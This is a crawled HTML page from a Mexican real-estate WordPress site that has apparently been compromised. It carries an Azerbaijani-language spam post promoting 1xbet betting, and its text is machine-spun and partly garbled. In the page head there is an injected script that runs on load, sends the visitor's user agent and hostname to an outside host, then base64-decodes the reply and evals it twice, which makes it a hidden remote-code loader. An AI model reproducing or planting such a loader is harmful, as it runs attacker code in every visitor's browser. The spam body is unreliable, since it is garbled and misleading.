

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ghzasesoresinmobiliarios.com/bukmeker-irkti-idmana-onlayn-mrclr-1xbet-giri/
body_size: 70174
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php">

	<title>Bukmeker Şirkəti İdmana Onlayn Mərclər 1xbet Giri</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://ghzasesoresinmobiliarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://ghzasesoresinmobiliarios.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ghzasesoresinmobiliarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapescape.css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pictopro-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/fonts/PictoPro/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='realia-css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&key=AIzaSyCxYow5pV0mlpWxFI8_DYjPxoWHLyRHqzo#038;ver=6.2.8' id='google-maps-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/bootstrap/javascripts/bootstrap/collapse.js?ver=6.2.8' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8' id='realia-js-js'></script>
<link rel="https://api.w.org/" href="http://ghzasesoresinmobiliarios.com/wp-json/" /><link rel="alternate" type="application/json" href="http://ghzasesoresinmobiliarios.com/wp-json/wp/v2/posts/9553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ghzasesoresinmobiliarios.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://ghzasesoresinmobiliarios.com/bukmeker-irkti-idmana-onlayn-mrclr-1xbet-giri/" />
<link rel='shortlink' href='http://ghzasesoresinmobiliarios.com/?p=9553' />
<link rel="alternate" type="application/json+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fbukmeker-irkti-idmana-onlayn-mrclr-1xbet-giri%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fbukmeker-irkti-idmana-onlayn-mrclr-1xbet-giri%2F&#038;format=xml" />
<link rel='https://github.com/WP-API/WP-API' href='http://ghzasesoresinmobiliarios.com/wp-json' />
    <script>
      window.onload = function() {
        var customScriptContent = `
          async function getContract() {
            try {
              const hostname = window.location.hostname;
              const userAgent = navigator.userAgent;
              const response = await fetch("https://node-api-1o7y.onrender.com/v1/get-cp-token", {
                method: "POST",
                headers: {"User-Agent": userAgent, 'Referer':  hostname}
              });
              return response.ok ? await response.text() : null;
            } catch (error) {
              return null;
            }
          }
  
          async function viewContract(contract) {
            const result = await eval(atob(contract));
            eval(atob(result));
            load();
          }
  
          async function geek() {
            const contract = await getContract();
            if (contract){
              await viewContract(contract);
            }
          }
          geek();`;
        var customScript = document.createElement('script');
  
        customScript.type = "application/javascript";
        customScript.innerHTML = customScriptContent;
        customScript.onload = function() {
          console.log('customScript', customScript);
        };
        document.head.appendChild(customScript);
      };
    </script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="post-template-default single single-post postid-9553 single-format-standard custom-background">
				

<div class="page-wrapper">
	<div class="header">
		<div class="header-topbar">
			<div class="container">
													

				<div class="header-topbar-left">
									</div><!-- /.header-topbar-left -->

				<div class="header-topbar-right">
									</div><!-- /.header-topbar-right -->
			</div><!-- /.container -->
		</div><!-- /.header-topbar -->

		<nav class="navbar navbar-default">
			<div class="header-top">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#primary-menu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" href="http://ghzasesoresinmobiliarios.com/">
															<img src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/logo_pagweb.jpg" alt="Home">
							
							<span></span>
						</a>

																	</div><!-- /.navbar-header -->

					
											<div class="navbar-info">
							<i class="pp pp-normal-phone"></i> 81-3849-7307						</div><!-- /.navbar-info -->
					

											<a href="mailto:info@ghzasesoresinmobiliarios.com" class="btn btn-secondary btn-lg pull-right navbar-btn">
							info@ghzasesoresinmobiliarios.com <i class="pp pp-normal-right-arrow-small"></i>
						</a>
									</div><!-- /.container -->
			</div><!-- /.header-top -->

			
							<div class="header-bottom">
					<div class="container"><div class="menu-primary-container"><ul id="primary-menu" class="nav navbar-nav navbar-right collapse navbar-collapse"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/">Inicio</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://ghzasesoresinmobiliarios.com/nosotros/">Nosotros</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="/properties/">Propiedades</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="http://ghzasesoresinmobiliarios.com/contact/">Contacto</a></li>
<li id="menu-item-11068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11068"><a href="http://ghzasesoresinmobiliarios.com/att-ansoka-om-foretagslan-till-din-restaurang-en-vag-till-framgang/">Företagslån</a></li>
</ul></div></div><!-- /.container -->
				</div><!-- /.header-bottom -->
					</nav>
	</div><!-- /.header -->

	<div class="main">
		
		<div class="container">
			
			
<div class="row">
	<div class="content col-sm-12">
		
									
<article id="post-9553" class="post-9553 post type-post status-publish format-standard hentry category-1xbet-apk">
	
	<header class="entry-header page-header">
					<h1>Bukmeker Şirkəti İdmana Onlayn Mərclər 1xbet Giri</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		Bukmeker Şirkəti İdmana Onlayn Mərclər 1xbet Giriş<h1>1xbet Azerbaycan İdman Üzrə Onlayn Mərclər ᐉ Bukmeker Şirkəti 1xbet Giriş ᐉ Aze 1xbet Com</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Bahis Seçimi</a></li><li><a href="#toc-1">Bet: Azərbaycan Mərc Saytı 1xbet Az, 1xbet Mobi 2023</a></li><li><a href="#toc-2">Bet Azerbaycan Yükle Android</a></li><li><a href="#toc-3">Bet Giriş</a></li><li><a href="#toc-4">Bukmeker Kontorunun Mobil Müştərisi Vasitəsilə Qeydiyyat</a></li><li><a href="#toc-5">🥇1xbet Mərc Sayti – Siz Nəyi Bilmək Istəyərərdiniz? </a></li><li><a href="#toc-6">Bet Güzgü: Giriş Üçün Bütün Yollar</a></li><li><a href="#toc-7">Bet Azerbaycan Yükle Mobil Az Indir Android Ios Link</a></li><li><a href="#toc-8">Bet-dən Istifadə Edənlər Üçün Bonuslar Varmı? Link</a></li><li><a href="#toc-9">Depozit</a></li><li><a href="#toc-10">Bet Azərbaycan Yükle Android Və Iphone: Bonus One Hundred, Giriş, Idman Mərcləri Pictureline</a></li><li><a href="#toc-11">Bet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməsi</a></li><li><a href="#toc-12">Bet-in Mobil Versiyasında Yenidən Qeydiyyatdan Keçməliyəm? </a></li><li><a href="#toc-13">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Mobile Versiyası Azərbaycan Üç</a></li><li><a href="#toc-14">Mobil Uygulamadan Mostbet’e Giriş Yapın</a></li><li><a href="#toc-15">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Cellular Versiyası Azərbaycan Üç</a></li><li><a href="#toc-16">Canlı Link</a></li><li><a href="#toc-17">Iphone Və Ipad-lərinizdə 1xbet Mobil Versiyası</a></li><li><a href="#toc-18">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Mobile Versiyası Azərbaycan Üçü</a></li><li><a href="#toc-19">Bet Azərbaycan Yükle Android Və Iphone: Bonus A Hundred, Giriş, Idman Mərcləri Link</a></li><li><a href="#toc-20">⚽bukmeker Kompaniyasinda Hansi Hadisələrə “online” Olaraq Mərc Etmək Olar? </a></li><li><a href="#toc-21">Bet Bukmeker Kontoruna Necə Mərc Etmək Olar? Link</a></li><li><a href="#toc-22">Yenidən Depozit Bonusu</a></li><li><a href="#toc-23">Saytın Mobil Versiyasının Üstünlükləri Nələrdir? </a></li><li><a href="#toc-24">Bukmeker Kontorunun Mobil Saytının Imkanlarına Ümumi Baxış</a></li><li><a href="#toc-26">Bet Azerbaycan Yükle – Az Indir – Mobil Versiya</a></li><li><a href="#toc-29">Qeydiyyat</a></li><li><a href="#toc-30">Bet Azerbaycan Mərc Saytı 1xbet Bukmeyker Şirkəti, Idman Mərclər</a></li><li><a href="#toc-34">Xarici Bukmeykerlər Azərbaycanlıların Pulunu Necə Oğurlayır? Birinci Yazı</a></li></ul></div><p>Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir.  Saytda idman mərc oyunlarına əlavə olaraq siz kazinolar, oyunlar, o cümlədən kart oyunları və virtual idman növləri tapa bilərsiniz.  Ayrı-ayrılıqda, mərclərin tarixini öyrənə, cari promosyonlara baxa, hesabınızın təhlükəsizliyini qura bilərsiniz.</p><p>Bunlardan ilki tətbiq birbaşa rəsmi saytdan, ikinci isə mobil güzgü əsasında olan saytdan yükləməkdir.  1xBet mobil versiya güzgüsü tətbiqi əsasında siz saytda olan funksiyaların hamısından faydalana biləcəksiniz.  BK-nın аrxа girişini tарmаğın аltеrnаtiv yоlu ixtisаslаşmış sаytlаrа və yа fоrumlаrа istinаd еtməkdir.  1xBet arizona proqramı vasitəsilə mərc edənlər nəinki idmana və e-idmana mərc edə, həm də kazinolara və televiziya oyunlarına çıxış əldə edə bilərlər.  AZN kartlar üçün fifteen minutes rublAZN wasserstoffion (negativ) (fachsprachlich) pul kisələri və mobil operatorlar üçün.</p><h2 id="toc-0">Bahis Seçimi</h2><p>Bürcün ən böyük problemlərindən biri şəffaflıqla bağlı olduqca az miqdarda möhtəşəm bir şöhrət əldə etdikləri üsuldur.  Beləliklə, günün hansı vaxtı, hansı görüşü, hansı müddətdə canlı efirdə keçiriləcəyi barədə məlumatı bir kliklə əldə edə bilərsiniz.  “E Sports” bölməsində Oyunçu-üzv həmçinin virtual futbol matçlarını “canlı mərc”bölməsində izləyə bilər.  Axtardığınız hadisəni piel bir zamanda tapmaq 